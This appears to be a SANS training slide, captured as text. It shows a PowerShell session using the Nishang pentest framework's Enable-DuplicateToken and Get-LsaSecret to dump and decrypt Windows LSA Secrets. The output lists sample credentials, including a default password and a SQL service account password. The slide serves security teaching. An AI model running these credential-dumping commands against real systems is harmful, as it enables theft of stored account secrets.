 Decrypting LSA Secrets (Nishang)
Administrator: Windows PowerShell (x86)
PS C:\temp> Enable-DuplicateToken
PS C:\temp> Get-LsaSecret
Name Account Secret ComputerName
---- ------- ------ ------------
$MACHINE.ACC ▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯ SRV08
DefaultPassword ROOT#123 SRV08
DPAPI_SYSTEM SRV08
NL$KM ▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯▯ SRV08
_SC_MSSQLSERVER CORP\sql-service sq!@dmsq!@dm SRV08
Get-LsaSecret.ps1 from the Nishang PowerShell
pentest framework used to dump (and decrypt) LSA
Secrets
https://github.com/samratashok/nishang
SANS